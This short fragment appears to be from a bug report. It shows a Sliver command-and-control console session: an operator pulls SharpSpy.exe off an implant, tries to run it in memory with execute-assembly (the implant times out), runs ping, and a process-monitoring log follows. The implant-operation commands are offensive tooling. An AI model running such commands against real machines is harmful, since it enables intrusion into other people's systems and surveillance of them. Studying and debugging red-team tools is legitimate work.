 sliver > download SharpSpy.exe /tmp/SharpSpy.exe
[*] Wrote 14336 bytes (1 file successfully, 0 files unsuccessfully) to /tmp/SharpSpy.exe
sliver > execute-assembly -t 5  /tmp/SharpSpy.exe -logs tcp: :4444
[!] rpc error: code = Unknown desc = implant timeout
sliver > execute -o ping localhost
[*] Output:
sliver >
2024/03/06 21:15:10 process: 872/fontdrvhost
2024/03/06 21:15:10 process: 2164/svchost
2024/03/06 21:15:10 process: 436/dllhost
2024/03/06 21:15:10 process: 4/System
2024/03/06 21:15:10 process: 3020/svchost
2024/03/06 21:15:10 process: 9484/msedge
2024/03/06 21:15:10 process: 0/Idle
2024/03/06 21:15:21 process: 5880/conhost
2024/03/06 21:15:21 process: 8396/PING